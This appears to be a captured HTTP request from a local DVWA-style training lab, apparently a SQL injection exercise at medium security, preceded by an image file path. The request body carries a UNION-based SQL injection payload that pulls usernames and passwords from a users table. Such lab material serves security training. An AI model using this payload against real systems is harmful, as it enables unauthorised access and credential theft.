 POST /vulnerabilities/sqli/ HTTP/1.1
Host: localhost
Content-Length: 18
Cache-Control: max-age=0
sec-ch-ua:
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: ""
Upgrade-Insecure-Requests: 1
Origin: http://localhost
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost/vulnerabilities/sqli/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: PHPSESSID=bkk03nrof1acsc49q42o2ugmt5; security=medium
Connection: close
id=1 OR 1=1 UNION SELECT USER,PASSWORD FROM users#&Submit=Submit